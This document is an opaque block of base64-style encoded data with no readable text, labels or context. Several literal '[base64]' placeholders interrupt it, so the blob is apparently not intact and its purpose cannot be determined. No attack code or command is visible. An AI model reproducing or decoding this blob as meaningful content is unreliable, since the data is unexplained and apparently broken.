jF3Dhg7DvsKjQcOZeGIbSGERw5PCgDlqw4jDicO4bsOEw6/DtBVCw6VYc8K8w7YxPTZsXy/CpyfCqm92XsOFw4JnQcOWwrEvRAzDi3QXw6TCucKVKsKlWsKMN8OPwqbChsKFw4tMwp5STcOWb1DDq1Jvw6HDjRTDtSsqw5kHAcONwo0/wqLDh8O6w71VXVxVwozCtsONRUrCpcKxYMK8w7Q/w7wULMOFB8OjMcKgw74bSsOpDRXCgXMZGV8lw4DDh2sDwrnDjMKfbMKPUcKtwqXDp8OaBHDDlcOECXktw5TCocOpNMKFC1rDpsKqdSHCi8K0wptDw6xuwqDDgMKPfVh2M8O/d1HCo0tOAsKcMxPCrcKTwpFtSjTCpmvDrnzCuTbDsDUyw7pfw43Ci1DDswpnRsOifjwBw7DCqcKsFnbCg3bCj8O/w7wPwoMsw7MYZCLCgjbCoMKmw606wrs3cngYw5JBPcKlXMKqPMOkwqAzw7/[base64]/DucOtTsK9bQcOwoIjw6Urd8Kqw4VFK3Rxw7dYcnEaFcOOwpfCn8Osb8KUwqXCvAnDgj7CkiXChWRKC8Khw4c6w4AKw5sFwq5zw7nCviLDigVaFThnSRjDmsKQQcOpQn/CvMKpw5BCOBgnLsOawo0BIWM0wqEMAsKuwqQFLFfDpVjCs8Kfw7QSRcKaKcOEwp3CqMKEwrA3DcOceMOuesK7w7Y1R8KQPSE5RsKmDU/DkcK5wq91K8OJBATDtsKJwr/DjcKDw6FXeERkCksewrvCsiAhw7whOXfCpzzDrMKzHsOmw4zDuRpNTm3CoFvClxjDjcOETsK5wqTDqDjCrCDDv8OLam86acO4f8KSQkATEDV6wrHCpklKw5/CucKTwqozw7nCpcKrwq4XDHATKMOTw7XDmRBnK8OGRDIHBwYewo8DIsKNwpzCqh9GP2RtD8OowqAPwptCw5PCscOJw7IuScODPsOcBHLDpsO0w6Mgf8K7B1t8YMOZdSfDl2BMw7w+AcKsQsOswpYJRjctB8KfOAzCjSwhYnPDil/CjmVldsOIwqbCkcK5an9YwqMCw6ZQwqtMGBYQwq0xwoXCtRzDhcKzG2YwG8KTNmUxwp4ZIGcpMDVARy4tL8KTVMOjQcOSIyfCthXDr2oawq0OVm8cwr/[base64]/CsFBkwoUzCMK0esOeHkzCsGoXDsKbwpXCjxzCncOne8OpZncMI3ICw6xeCiXDq2Vqw6nDiH/CrmZWDSvDtA3DhsO0w4wYw7PDkcKVDcOjbjlBd8OXwosqHUvDv8K1PcKqwq3ClgltF8Osw64URcKaw6MUXjlqw7NTw7/DqURrVcOxw5rDmsO8M8Kyw5s8woguwoNAw7ssJRhVwo/CrsOJCHTCuQ1ZUMO/NcKsKMKiw7NSDCbDhcKWw5vCrMKqwrvCszjCqWjDjD/DmDLCggDDg8OCwpPDpGXCnWdmasKTwo3CmhnCq1/[base64]/PibCgztawosPFsKqw5HDml84RkDDvwXDrB1uw7jCqU4pScO5HCLDhkXCpD1IQy/DpcOHw6Jba8KSK8KVw5dywo8+wqMFI11ewqXDlsK/wovCmUp1wp7DkWFcNAFaBMOTwq3CijTCqDkcwpLDtwcnYkYuXMOJSkHCksKCw4LDhsKvXgLDpT5RS8KcwokqBG/[base64]/OcOywrc1cCUsFsOTwozCuyQuwpTDv8Khw4/DjsOjARocQcK+wqHCoMO9ByLCkcOOw4nCmSXCj8OowqTCnsKLwopWdB7CssKWU8OeaCXCg8KlwqXCj3UKwrvDkRYNw5rCsh4ewrzCp8OvwoYyw6cHwoDDp8KaYsODwpLDtW1Fw4k0wpYnw4jCqsKow7UhwrFrFMOPZ3/DlFvCocOtw6cgwrsFw6sYwolMKh4GFsKvXMOYw4YLPh3DsDfCg8KWEVc3UcOsMSwlw6cRw6LCisOBw4PCr8O3L8KDc8KJczTDj8O1DMKEw7rDnsOsQcOMw6HCqkvDunHDgzbDqjovBMKyAMKnah/DmMOBDgQZw57CmQXCjXsuwqnDocK2wox/w67CvsOkP8OJIcKUHsKFwqQBA33ChUtrITPCrsOSKRkIHMOAwrY/wq1mVsOGw5UUw7sWwqYQecOsIcO/w7VNSnJmw49swpvCrMKrYMOgNiDCtcOSwoRAw5LDjsKfdcO8w6HDgsOowroOw7HCi8O/NmzDukRwwrTDs8OlJF9zSMKbDUHDisOdw7tGwrHDgcO/w4E9wpLDgVpfw4FvwrA/[base64]/Ci1vDlyRBwq/DiQ3CvkAwF3rDmsK1OsO4VmzDumd+asKCwr9ncR/DqC8Iw58Iw6zDnsO/woNmHkDDhB3Cix4lw7/[base64]/w5HDp8OFecKEFDApSA4dw4zCjih+w43Ds8Ktwocgwoc0wqHCoA3CucOORMKFwolxUxk6CsOuwos4w5/CtsObwrB3EMKRJMO9AE7DhMKOw5TDvhXCosKPUMOIeMOSIURMZjoowolow7Njw4XDnQTCjykmV8OyRBDDh2oLV8OCw6zCgVpGwrjCjhVNR0jCknnDsxhuw4RrOMOWTwEvw7kcVUpiwoLCr0/DgMOCw54IN8KfHsOOIsOlw6gkQcKqw4DDvsOiXcKmw6jCgsOfJFLDqsKqw5MTOFLCtAvDjyFcTMOPQG9iw53CqG/DjMONEWfDkHlDwosTw7fCnsKcw4LCtcKxL3/Cjk3CqcOTw5bCvsOSPcOVw4Qqw7bCkcKDcxUWQj0KEcKCwqrChTXDn1nCrjM5woM4wo3CscOoFsKdDQHDqHVPb8O+wq/DtU1uSFkuwo3CmzpSw7VvTWvDmSbCo2xYBsOfw4HCnMK/w5ozX0PDkMO1w53CisKlB8KPYcOxLcOiw5XCikDDsjzDvMO8FMKbDwDCsSJ7L8OUwrMuHsO/w7U1HsKzwpdbwpBLTsOrworDosKPfSo3w5zDqsKaGSrDswfDu8OsFwrDrApkGzJLw5/Cm3vDnhrCqmg9c3PCvDjCvHwXQxBwwrfDiMKFUB3DjARhSwlGTsK/[base64]/CqgDDsQLCqH/CkC8zNcKweMKUw7RKw5cBwpVVOgHCv8KEbFjDocKnKcKQw59NwrtBG8KgwoLCtsOQw5bCiVPDqcKfwpHCtMKqTUnCjloPesO1wrvDgsKcwqRVLFsKKUTDqntGwoHDlGcuw5PCssOnw5jCl8OuwpbDsWPDmMODw7jDoU/CtWfCj8KNLQNXwqBoRGvCusODw4fCnUTCgHXDnsOkeiRQwqRGwpgcHzgFcGUEfD5dDcKeGcOmEcO/wrDCuwnCvcOTw7F2QDZfBW3CvF0jwrLCrcOLw7bCllJ/w47DlHJhw5bCqARsw5sSSsKfw69dZMKrw6keXicbw6/DpXNoIU4uYMK/w6RDRA4yFMKnYw7DnsKTJ13CjsKFPMODOEfCn8KMw6FjFMK2w6lkwqbDgW97w47CoWfDrAXDgsObw4DDkQY7E8OAw7NXRjHCp8OtLGZjwpAWO8KaEjsmRsKnwrAwWsKBw7nDrGnCqsKIwr4iw4xSA8OkwpN/bmNlASEOwpc6bSbCj1sJw5HCo8K6fExyXMKdAsKILCRtwq/Cn35zRS1MQcOWwq/[base64]/CqXHCgcKuI8KCwpsyd3NDw58Jw6Nge1UIa8OGw7oBw7/CvyJkwoXCoWTDhnDCrnI4wo3CrMKDwqrCmyMYw5dpw5RZPMO7wo/CtcOYwqLCk8KqWGkmwpPDocK9LDPCkcOpw6kMw4jDnsK2w7dMfnXDnsKqFy/CvsOUwqsgdhNiwqNIIsKmw43ClsOcBwQywo8Wd8O5wrlQWSVBw5pGaEjDn8O5XBPDhEMrcMKRwpLChMOmw5/DhMOCw6Fvw5PDiMOrw48Xw4nCosOPw4TCv8OHYDoBw4LCgMOTw4PDqiIxHlozw53DrsKJP1/CsSLDjcOIRyTCgcONQsKwwp3DlcOpw4XCgsK7wotTw7cDwpgDwp/DuAjChEvDs3XDscKMw4bDhyhzw7ZCacKNFcKTA8OXwoLCmMKnbsKbwq90PkBRD8KGG8OBw5o+wr5hXcK1wrUEd3QCw5N2QMKswpwYw6DDgUBJWRvDi8OPwq7CtsO/BgPCpcOpwooFw6Ekw6RYCMOZcHV2e8OaTcKEQcOHME/CljY0wonDhnI3w6JVwq88wqfCsmU2E8OGw4fDq1YGwoLDnmTCgMOhJVnCgcK+Ek5ZIFItBsOSw6XDiWzDusK1w6nCoFfDv8OAcjXDsVdEwrBvw5BrwpLCjsK3woYXRMKqRw3DghTCpA/CgRXDhlktw4rDlsKLHwEQw61YQ8Ozwo8aS8O3RH9ET8OsJsOYR8OpwobCgUHCrRIeOsO2HTjCqcKZwoTDj2N7wpJFKMO9McOvwqDDmFpQw5PDu3x2w6TCqcKgwozDmMO8wq/CrQrDjQxdw7nDij/[base64]/CnQjCgwnChVovwrjDocK/w4RuNH0aw4/ClGzCjMKNJx0Rw6hERMKUw4AtwrBdw6PDllPDrBZAw5cfwpYUw4HDu8KZw7LDgcObw7N6FcKUw5bDhgLDhMOxSUTDoXLCt8OGPgHClcO7b3fCncKtwow2CAEpwq/DsUsMXcOwTsObwofCp2LDicK2RcOPw4/[base64]/DiDrCi3gIwrLDocONwqjDuE8lw71dScOnbMORwp0GD8KSaRgxw7/Cml/DjMObw41nD8KiMxYew5Nww6c+FTvCoyYgwo5kw6hnw6fDvFbDuSpuw6/Dpj8/BkjCgVZ0worChRXDr2HDpsO2XWwHwpfCoS7DrkzCvMOxw5rDkcKowq9cw4MBKjLDsWVsw7nCvsK2O8KOwq7ClcKswrkII8OjEMK/w7dPw4s+TCUCaizDusOXw7/DhgHCsUTDt3fDkWIAQVECYQrCj8KiZ2g2w7LDpMKAwod7KcOLwq1TRADCoUkUw7vCtcOjw5vDjngvYz3CjlI/wpU9KsKGwrHClTDDnMOww7QewqY0w4JrwpYuwq7DpMObw5XCs8OCCcOkw5QSw4LCsC9ZQsO6AcKSwqLCtMKjwp7DhMKnTcKxw4vCizlnwoZnwq1zdk/[base64]/Cp8KwfVAvw4VKLUHDvcOQbMK6w7nDjEzCmMKswrEqY0Z3w5nCtcO5wq42woHDvGTDjiLDl0UEw6vDr8KEw7TDvMKcw7bDujUMw7UobcKUM3bCmRXDp2IpwqsGAyo3JMK8wolJKkk0cX3DqiXCocKkYMKfbXvCqm8Yw7l/w4fCtWV2w5ogRxjCjsKYwrZtwqHCocOhPWsiwpPDsMKqwqlabMOSwqlbw7rCvcOew6s/woVZwoHCncOdXSnDtDLCj8O+f2tYwrNZCFHCr8K/F8K9wpRwwo5kwrzDl8OCw7YXwqHDocO8wrDCh057TS7Cs8K/wp3DkWdDw7BMwr/CsXl0wqbCvlHCuMK6w65lw4rCrsOuwqYXIMOFB8OwwoDDjcKbwpBGcFYPw492w4XCqhnCiTwQfgUROWLCjMOUU8KrwqsiUsKSWcOBRgREZsOhCxocwpRUw5oeRsKWVMO9woPCiHvCogYLG8K6wpPDgR4MY8KbD8O1VCc7w7/[base64]/EsOfdEbDiQ5zwqLDhcKdwow/wrnDh8Oiw5w4HT7Cv8O9w5ILwppIwoTCqihGw6YBwrLDnEBow4VmG3fCo8Knw4kiCnQdwo3CicOXFlJnA8KKw4lGw4dDbC5IacOKwppZPEF7TDEOwp4AXcOEw6Rzwp4rw7/DoMKFw4EqEcKvQHTDvsOPw7zClcKow5lAA8OKX8OSw6HCsR5yWsKVw7PDtcKzwrwCwonChhE/[base64]/DicOGw6vCqcO4ekd3AHdOO8Kzw64HBTrDmXgOw6vDiloLw7ovwqXCs8OyIcOywpLDvcKVKirCpsOJG8ONw6dswqfDiMKpF0zDrVgxw5nDo3EFc8KHRRltw4vCtcOHw5PDicO2DUzCohsLd8OnKcKWcsOfw7ROLh/[base64]/[base64]/[base64]/CpmjCiMOGFATCmw4vGGFnwqnDqsOwAsKOW8OyEWfCs8KVw68MG8KQCkAoXMKqcMOhED3Ch2/Di8OywovDmcOoXMOZwoLCrMKNw7DDnBEHw5crw4M6Hlg3egxnwrrDiH3CkE/CoQ3DoyjDnmbDsgjDoMOQw4UZMEjChGRgBsO+w4QSwozDr8KTwrc/[base64]/DvcOBwqI6Z8KeFsK2w5QQQcOodMKtwrI4w5dtwpTDk8OhwqbCsTPCqsO0w4NtecKHNsK8OsKjVV3ChsOSXi0WLTgJw5dEwrzDtcOmwog+w4DCnxQIw77CuMOTwpDDhcKBwo3DhsKMYsKJUMKAFGpldMKCLcOFP8O/w7AFwrMgVD03KMK5w5U9bMOgw7vDv8OXw7M6PC3CnMO2DsO1w7/Dq2TDmWoHwp8iwp99wrc8CcKCQsK4w609Q2LCtHDCpnrCuMOJWyU/QjAfwqjDkmRlI8KpwoBbwp4zwoHDjGfDg8KuN8KYbcKMJcOTwpMww5siXm1FOWJWw4Idw75bwqBlUDHCksKzbcK8woxXw5HClMK5w6bClUFNw6bCocKCPsKOwq3Cr8OsAC7CsgPDrcO/wqTCrcKMTcKMQi3Cj8K5w53DlBLDhcKsAzbCkMOIaWklwrUQw4jDh3XDvG/DnsKow6dEBkXDkA/DssKnecOZVMOyEMOaYyrDpSJswp1/QMODAy98fQpPwqfCksKET2DDgcO8w4fDr8OLWXkKVS7DgsORRcOcUzoEAUp9wprChkdVw6nDp8O4VShrw5bCrcKUw790wooLwpTCn0hSwrFeBisVw4nDlcKdw5LCnz/Dqx9NUsKZOsKlwqjDi8Opw5kLInxjSlwdUcOfSsKfAsKMC0PCksKLRMK/bMK0w4XDnBDCtiIsfG0Nwo3DgMOzJlPChcK+ah3CrcKxdlrDvgTDpizDsSrCh8O5w5kKw6TDjmpnVzzDlcOoWMO8wrpscBzCqcK2NWQtwqs6ejUwSxo4wpPCgsK/w5RfwpfDhsKeH8KdX8O9AinCjMKoOsOzRMOXw6pUBT7ChcOGR8KKJsKLwr0TEmklwr3DnE5wDcOawq/Ci8KnwpQrwrbCuzRcXg4WM8O7KsODw59MwopTOMOvahN4w5rDj0PDjiDCv8KEw6HDisKiwpA+wod7KcOPwpnCj8KhdjrCkD4Yw7TDsHdgwqYoXMO/[base64]/MsOGYMK9w5Fjw6vDiW3DiHrCv07DgwPDpiTDucO+wox4w7rClcOJwodIwrpPw7s8woNPw5vDpcKPfj7Doi/CkwzCqsOgWcK4acK1CMOAacOiJsKqbhxxbFbCmcOnP8KawrUpHhIyR8OBwqFFP8OJEMOcDMKZwpHDjMO4wrcTYsOWM3/Csm3DnnDDsWbCrmtTwqo9SW9fCMKkwqXDonLDmCkQw47Cq0nCpMONdcKYwqZ8woHDu8K8woUSwqDCtsOiw5NQw55ZwobDisOGw6TCvCHDhTbCu8O5VRTCr8KcBsOAwovCu0jDo8Ktw6BxXcKEw4EZF8OHX8Kpwq42KsKCw4/Dn8OwHhTCh3DDh3QZwocscXtOJQDDt1fCscOUIzhpw6VWwo5pw5PDisK0w5koLcKqw5ZPwpg3wrfClxHDhGnCjMKRwqbDgnvCrsKZwrXDuiDDhcOeRcKZbDPDgAvDlXrDocOhNkZrwrLDrsO4w4YGTxFqwpzDt3XDvMKUfwLClsOzw4LCmsKmwp/CrsKlwq8WwofCrm/CgSLChXDCo8KjKjrDkcK7CMOaFcO9D3V4woHCi1/DvB4WwpzCjcOjwrsPMsK6Oj19HcKuw7kowqDDnMO9GcKNOzJZwqHDuUHDgFQScRfDusO+wrxZw4Z6wpHCilbCt8OHa8OfwqsXNsOgG8Khw7/[base64]/[base64]/CuMKwVMOBwqzDs8K1w6rCusKpw4bClih7wolcJ8KZR8Obwp3CqHACwq0BY8K3NcOmw47DmcKQwq1lPcONwqESOsOkVilHw5LCh8O4wonDs1E8FF12fMO1wonDnGMBw6UzCcK1wq1QccKHw4/Dk15VwpkbwqRQwqoAwrPCkGfCpMOqH0HCi3nDtMOTOEfCp8K+SDbCiMOJd2Imw5HCtHrDnMKUdMKlWw3CmMKVw77DrMK1wpjDoEY1f3hQZcKECVpXwqQ+T8Kdwp04CXlcw5nCuz0VJnpdw7DDn8O9NsOfw6xUw79vw58Zwp7DnWlfCx95ATdeLmjCg8OtaSAiEA/DqUzDkkbDpcOvIwASNmR0VsK7w57Cn311YjYKw6DChsO8BMOHw7YmVsOFBAUgOUzDv8K7UTnDljIjZMO7w4nCjcKyTcKzLcOjBzvDgMOgwobDoh/DuEFjasK5w7jCrsOJwqQaw6REwp/DmEfCiDdsD8KWwo/CkMOMCC16asKew4VUwrbDkETCo8KrZAMPw4gWwrl+a8KuTgIOT8K4SsKlw5/CtwRmwp1wwrnDjDsyw5kBw4/DisKbQsKiw5vDgSpkw5FrNh0lw7HDvMKmw6/DjsODUnHDuWjCn8OFOwYIPyLDgsK+JsOwaT9SJAoUH1fDqMOzOyAXAF4rwpXDhCPCv8K7w5hJw4jCh2oCwq0Owr56enDDj8OjUMO8wp/CnsOfK8OGXcK3Nh1dLnNuDjB0wr/CiG3DlXJpJRPDmMK4P13DkcKFeC3CrBImQsOUflbDjMKnwpzCrFkzI8K8XcOBwrsEwoHCnsOKTi8ewovDoMO0wrcPNz3CtcKAwopGwpHCgcOReMOFXCFwwojCqsOQw4lUw4fCnhHDtQkQecKGwromJE4PMsKpZsO2wqfDlcKjw6PDiMK/w4wzwpnCjcOSQ8ObSsOjSQXCpsOBw7tewqctwr8AXh/ClR/CkghOLsO6J37Do8KgCcKBXijCi8OCEsOHV3nDocKmVQrDrw3DksK8DMKUGADDm8KCXjFNeyx7AcORPxNJw78WX8O6w6ZFw7HCgmdNwrPCk8OQwoTDq8KaJsOeUiAxIDwDTw3DnsOwNRheLMKrVlvDs8KLwrjDtTcVwr7Ci8KpXTdEw68Gd8KcJsK5bhHDhMKqwqQ/[base64]/DhsO/QGZnFMOPXAwIw5p4PXpkBcOnScOOLCrChyTChg1XwrLCpEnDuAHClU4sw4Z1TWMEM8KxecKEDh58CDhbL8OFwrXDmDXDlsOswpDDlWjCsMOuwpY1IXPCosKgKMKscW16w5BbwpTClsKiwq7CscKsw59KSsO+w5FKW8OCIXZLdFLCglXClhrDgsOYwr/ClcKQw5LCkCdQb8ORXzHCt8Kgw6d2O27DlFXDpUTDt8KpwpXDtsORw7p+Em/[base64]/YsKqdgfChl0awrxOw57ClMOMwqbDvsKMSMKJw79ywrt7wofCrsOFOnVvQmxYwohqw5kIwq7CvMKEw6LDtQDCpEzDisKOLy/DhcKPY8OtQ8KfBMKeXznCucOmwrE4wpbCpVR0BQvCkcKOw5wPYsKccm3CrhjDj10cwodmag5QwqgaasOPFlnCnxDCgcOMw6t2wpcaw7nCpGvDk8KEwrUlwoZJwrFRwo0zQijCvsK9woMNL8OnXcKmwqUIWkdQCwMrLcKpw5Efw6XDs3oew6TDgGs/UsKGP8KxXsKRZ8Kvw4ZDDMOaw6I4wpnDrwhuwoIHN8KUwqQ2ATl6woQZH2/Dhk5/[base64]/CrkdsQ8K0I8K4X0sMwr/DpMKDfMKHw6JnRR3DvUFTPBnDusKMwr3DqDPCjVrDn0nCs8ObLT9OC8KCaylFwoM5wp7DosOoLcKlacKVKH8Nw7XCiVAgBcK4w6LDh8KZCMKfw6rDicO0Zy4ZKsOAQcKBwqnDpSnDicK/fXHCq8K6SyfDpcOGRCpsw4B0wqQGwrbCqFLCs8OQwokudMOnFcOTLMK/[base64]/DtX3CsgLCs29Cw6l1a8O6w6rDmExGwqd/[base64]/Z3zCv8K7WkteN8KOQiwowqrDnWXCj8OaHFjCocOCD8KKw5TDkMOGwpTDoMKmw7HDl1Fewp58KcK0wogzwo9XwrrDoC/DrsOWXzDCiMOwKGvDkcOqLmVYEMKLFMKxworDv8OYw5PDih1PM0/CssK7wrFKw4jDqADCj8KYw5XDlcOLw7Eow4jDqMK7VwPDqFt8HRLCuTRfw6gCIRfCoWjCkMKsaGLDicODwpVECgodWMOdcMKkw7vDr8K9wpXDp2MzQGPCnsOeGsOcwrh/diHDn8K8wrnCoEIxY0vDu8Opd8OewpjDlxEdwr5gwoTDo8O0UsOtw6nCv3LCr2A5w4DDjh93wrTDiMOswqPCp8KqHMOTw4LCvE7Ci2zCo2grw4/DvSnCqMKQGSUbTMOQwoPDui5+ZkPDocK7T8KSwr3DnDnDjsOgNsOaB2VKScOCTMObZG0cZcOSIMK2wrXCgMKkwqnDpw9aw4oDw6/DgMOxPcKKScKiKMOcXcOKasKyw6/[base64]/PhAqNibDqcOMNTJSwoXCnkvCpmbClsK6w5nDkcOuVGzCsE/CnmBKE23DumzDhUjDv8OYEx3CpsO3w4bDliNtw5d9wrHChE/[base64]/DtzLDosOhw59QwoBHVMKSOcO+w4kuwq01wrXDoDzDhsOFPX1MwrfDljfCmDHDlV/DoA/Dsh3CnMK+wqNJTsKQYyVPeMKWScKQQTwfflnClXLDmcKPw5HCkCgJwqo2YiMOw6IZw61MwoLCrz/CjltpwoUzcmzCmcOLwpnCnsO+a2lbY8OIElIMwrxFMMK5WMOqbsKGwrVWw4fDl8Ofw6Rdw7soGsKJw5fDpkbDrg47w6DCq8Ojf8Kdwql2A3nCuBnCv8K/JMOxKsKXFQbDuWgHDcOnw4HCn8OqwrZtw4/CtsKeBsOwJ29BKsKiGQB0XWLCscK1w4IMwpDCrQHDu8KsccK1w4MyQcK1wozCoMKeRjPDlhjDsMK0U8KKwpLCpA/Ck3EAPsOfOsKlwpLDqjrDqcKewofCp8OUw58IBSDDhsOGGmQZaMKhwqo2w7s+wp/Do1dZwrIdwr/CuhYVQ3sSKzrCncO2Y8KqJxkBw5s1X8OTw5N5SMK+wrUfw5bDoUFSacK0HFxMGMOzMzfDkGjDhMOnYCLClzg4wr0NWCIPwpTDjEvClQ9PM3Bbw6jDrzNXwrhcwqRTw41LeMKSw6LDqXnDksOQw77Dr8O2w4dBG8OYwpEKwqAzwp0pIsOABcOcw5TDhsKXw6XCmz/CucOyw6TCusK0wrpFJTQbwoTDnG/ClMK4IWF8Y8OibQthw4jDvcObwoXDuDZcwpgYw5xlwpnDucKrXEA0woPDgMOzXcOEw4pAIgvClcOhCHI4w698ZcK6wrzDhWXCi0rCn8KYKU3DrsO3w5/Du8OkcDbCnsOWw4MkaVnCm8KUwopUwpTConxRd3vDsQLCv8OPdSrChMKUEgJiHsOqcMOaNcOnw5Ydwq3Ch20qC8KLGsKtX8KGGsK5ajjCq2vDvkvDhsKXHMO/EcKMw5c/X8KNc8ONwpYgwq84GlxPYcOdKW7CiMK/[base64]/Cv1hNw4fDi2omw7PDsyvClFMeNWPDi8KRw6/Cs8KfwqtZw7PDrz/CosOIw5DDqkzCrBrCgMOrfQ9HXMOJwpZxw7nDnAdmw6lNwpI/[base64]/DiyvDj8O6w6w2wrBkFcKCKsKYa2bDqMKJwoHDnXceRx8Ww78bQ8KxwqTChsO7Q2p8wpVrKMOZb2vDsMKYwrxBEMO/bHHCnMKRQcK4KU5nbcKQCyE3MRYvwqjDqsOYc8O7wqpBeCTClWbChsKXaBgUwpMnWsOjGhvDsMKpXBlBw47DmMKfOhNVO8KtwqxuHCFHLcKCT0HCoXfDsjp/UEjDhgUqw4M3woMdLSQicHnDr8OywoZnacOsJitFAMK9Zn5jwpsRwpXDrE5HVkLDjBzDncKhMsKqw73CjFZ2QcOgwolTWMKvKArDuV4/[base64]/Cq8KtMMKLA0HDosOiwrnDi0ZewprCnMOYwpvCvsO+WcKve2FSCsKuwr9NLw3CkV/CuU3Dq8K3IWcaw4hgdjFmQsOiwqXCocO3L2zCri8xZD0Zfk/[base64]/w47CshcxBkLDk33ChTXDnsOMYMOLGTksw5F3IEjCoMKAMsKVw7YFwrgQw5E8wrLCkcKjw4nDoms/DHLDq8OIw4DDqMO3wo/DryAmwrZ0w4DDl1rCgsOZL8Kvwr7CnMKlBcOmCUogCMOqw4/DsQPDl8KdVcKMw4gnwpYVwrzDoMOSw6PDgl7CscKeNMK6wpfDlsKPYMKzw40Ew4AYw5VCFsKowoBJw7YSYlXDqW7CocOdT8O1w7nDqGjCkgJeb1bDp8O7w7rDi8KLw7TCg8O+w5TDsX/CpEo7woJkwo/DrsKuwpvDp8ONwobCqxHDocOfCwtnSQkPw7TDkRvDpcKeUMO2KcOLw5zCrMOpNMO1wpjCuwvDtMOaY8K3GAnDlA4Yw7pQw4ZPb8Ocw73Csjwdw5ZKEzQxwoPCrjHCiMKMfMOBwr/CrjQMDSvCmA4WSQzDkn1Ew5AadcO5wrdhTsK0wrQRw6knEMK0HMKwwqHDuMKIw4kGLmjDrEDClHZ/QF81w6BOworCrcOFw7EzbsOJw6zCswHCoTzDiV3CuMOtwoFlwovDj8OAcsOKbsKUwrEVwoAWHi7DhMOiwpTCmcKSDETDo8KpwrfDrz8sw64dwqoDw59SLXFIw4fDoMK+VSw/w7hae3BwCsKMLMOfw60ReUfDrcOhPljCgXweC8OEJkzCtcObG8O1dBlkTG7DgcK6Z1hww6vDuCTChMOkLyvCs8KGE1Z5wpBtw4ohwq0Mw79mGMOfHknDjcOdFMO4N3dvwpbDl03CvMO/w5BUwokuIcO5wrF9wqNLwobCocK1wqkKHWNqwqnDscK/csK/fBTDmB9awrjCj8KIw54CSC5tw5/Dq8O4UE9Xw7TCtMKPZcOaw5zDi1dec2/CrcOzUsOvw4vDgAPDl8O9wqzDjMKTdnpnQMKkwr0Qwp/CsMK2wqnCixzDsMKVw60BSsOuw7BjIMKgw45/M8K0XsKIw6ZAa8KpH8O5w5PDm10Rw7pjwoQJwqgrNsOXw7hrwrkjw4VHwonCs8OowoV2HXXDicK/w4wWVMKKw5YGw6ABw7vCtmjCq0Rww4jDp8O1w61sw5sNNMKCacKlw6/CuSLCmEbDi1vDrcKrQsOfTcKbH8KGCsOEw6t5w7zCi8KIwrXCgsO0w4TDlMO4bD8Dw41nLsONATHDusKEQVDCv0AbScKfO8Kdd8Ojw611w4Utw6Jmw6cvMFMAVRvDq3g2wrPDnsKjOATCjgHDgMOwwpx8wpfDum/DtMKZPcKkJDsnI8OIV8KBKSTDkU7CrFUbecKRwqbDpcKdwprDkirDgMO6w5LDhHfCtwNUw4Mow6EkwpJmw6/[base64]/CjTPCmcOsZMOUwoVxw7wDw7lcIsKJTAvDlTxpwpLCv8OYFkTCuStqwoYjIMOkw4PDpEXDvsK6QgTCusK0fH/DjsOpYgvCgQ3DhmEgMcK9w6I5wrLClCDCtcK+wofDucKEY8OIwrZqwprDj8OKwph9w7fCqcKoNcOFw4gXesOtfhslw67CmMKiwrk2EnnDv3bCqTAQSwZDw5PCucK5wpjDtsKcDcKKw5fDtm0jZ8KAwq45wqDCrsKoewrCnsK/wq3DmAkkw7nCt0BywpxkecKmw6A7A8OBTsKxI8OTLMKVw5rDigPDrsOfXHIbEV/DscOiT8KPCic0QgZSwpZTwrAxKsOuw4Z4RwZie8O4RMOLw7/DihHCjMOOwrPCtVjDoAnDksOMMcO0wroQUcK6RsOpcTLDj8KTwrvDtScGwrrDhsK0AifDqcK/[base64]/[base64]/[base64]/DkFrDpwwRw59hEUrCrzXCn8Opw7BGVm/Ds8KmRkUgwq/DlsOVw4TDigsST8OAwq4Mw6FCJ8KVMcOzV8KfwqQ/DMORHsKIRcOXwpDCqsK2G0o6WCFVDhh/w71Ew6HDhsKIR8OYURXDqsK8TWI8dcOxB8OQw5/Cj8OeSkZ4wqXCkiPDn3fCmMO+w5vDkj1EwrYrJ2HCijzDusKCwrxicC0lBgLDhVvCuDTCiMKYW8KAwpHCgQwUwp/CiMK1XsK/SMKpwpZGS8OtAzkoPsO+wpJYNQM+GsOlw5ELTW5Ww77DvRYow6/DnMK1O8OxYG/DvVwdSWvDixgFcsOhZ8KyBMOLw6PDkcKxFh00XsKSXjTDqcKewp9lPlQaRcKwFRR/[base64]/P8OFw4Jww7NBwqDCiMOLGMKmw78Zw4hyUnTCtcO9QMKTwrfCqMOywp9mw4HCocODZlkTwofCmsOiwqd9wo7DssKuw4UbwqvCgXTDukl3NRp9wo8ZwrLCuEPCgDzCh11CZUMIQMOFEsOdwpbCjS3DhzXCncOsIFN/KcK1Y3Imw6ohcVJ2wpBgwpTCrcKTw4TDq8O7bHdTw4/ChcK0w6ZRCMKnIwfCrMO8w5o7woYnUynDnMKlKh5edxzDkB7Cszgcw6BXwrwCMsOzwqhedsKWw44ILsKGw5JPIggrKwEhwpXCtFdMb3TCtiMSHMK7DR8nJ0NIJRF5I8K4w7PCj8K/w4Z/[base64]/CkHrDuGsMYX7Dk8KdEcKQPV1xw4PDoEkZVC7Cs8KTwp4CecO8ahFmHEdMwpJpwo7CucORw7LDqwQRw7zCgcOkw7/CmT4DVSljwpXDhXRZwrQ2LMK1RMOxZQ0qw77DvsKbeCFBX1zCucKPTyDCisOkRm5YVQZxw4BdLgbDm8K3XMORw7xbwqrDg8KEbEzCpTwidjVJG8Klw6HDsgXCm8Onw7kUW2N/wodqIMKRT8OxwpdEW1AKZcKKwqQjLG59NS/DrhPDpMORZcOOw5wNw6VmScOCw6I0MMOpw5gABRHDtsK+R8KRw6bDgMObwrfCqB7DnMOyw7x4LMOOUMOrQg7CtzXCkMOBOE7DkcKfZ8KaAl/Di8OXJzkyw5LDk8KZdcO3FHnClSPDu8KlwpLDmWcSS3Mvwqw/wqYmw5TDo1vDrcK1w6vDkQA/Hh0Lw48hCQodZTPChcKJPcKQOG1HRTvDgMKjZEbDp8KdTWjDnMOyH8KrwrVwwrYrejXCmMORw6DClMONwrrDqcOGw4HDh8OVwr/CmMKVe8OqcFPDvVLCosKTZcOmwp4rbwV3SzXDsAcgXk/CjS4Yw4o5YGVGLMKawofCvsOwwqnCrUXDqH7Dn1ZwWMOQe8KwwoVZN23CnU95w7xuwo7CjmJ1woPCqHDDlTgvaTTDownDpz88w74If8KVHcK8OFnDiMKXwpHCgcKgwqDDiMO0KcKDasKdwq1bwpPDicKywo8ewqLDgsKzFT/CiT02w4vDvyrCqXHCoMKvwrkjwovCgWnDkCtBKcOiw5nChsOVAC7Ci8Obwp0yw6/[base64]/CmGfCgndIwozCs2rCqsOFw5sBwr/[base64]/[base64]/DlsOTw784T8OxwrQBD8OVw4hMwqVYJsOOGU7DuXDCncK4FT8Rw4wQGTXCmgdKwo3CkMOJH8KfcsOwB8KiwpTDisOUwp97woZqbx/